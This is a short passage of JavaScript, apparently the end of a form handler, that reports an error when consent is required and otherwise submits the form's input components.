            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
